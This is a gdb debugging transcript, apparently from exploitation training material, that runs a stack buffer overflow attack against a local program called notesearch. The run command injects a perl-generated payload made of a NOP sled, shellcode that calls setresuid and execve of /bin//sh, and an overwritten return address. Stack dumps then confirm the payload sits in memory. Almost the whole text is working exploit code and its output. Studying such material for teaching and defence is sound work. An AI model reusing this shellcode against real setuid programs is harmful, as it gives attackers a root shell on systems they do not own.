 (gdb) b 23
Breakpoint 1 at 0x8048776: file notesearch.c, line 23.
(gdb) r  $(perl -e 'print "\x90" x 105, "\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\
x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80", "\x00\xf7\xff\xbf"')
Starting program: /home/reader/booksrc/notesearch $(perl -e 'print "\x90" x 105, "\x31\xc0\x31\xdb\x31
\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x
53\x89\xe1\xcd\x80", "\x00\xf7\xff\xbf"')
Breakpoint 1, main (argc=2, argv=0xbffff804) at notesearch.c:23
23              userid = getuid();
(gdb) info frame
Stack level 0, frame at 0xbffff780:
 eip = 0x8048776 in main (notesearch.c:23); saved eip 0xbffff7
 source language c.
 Arglist at 0xbffff778, args: argc=2, argv=0xbffff804
 Locals at 0xbffff778, Previous frame's sp is 0xbffff780
 Saved registers:
  ebp at 0xbffff778, eip at 0xbffff77c
(gdb) x/40x $sp
0xbffff6e0:     0xbffff6f0      0xbffff955      0x00000000      0x00000000
0xbffff6f0:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff700:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff710:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff720:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff730:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff740:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff750:     0x90909090      0x90909090      0x31c03190      0x99c931db
0xbffff760:     0x80cda4b0      0x51580b6a      0x732f2f68      0x622f6868
0xbffff770:     0xe3896e69      0x53e28951      0x80cde189      0x00bffff7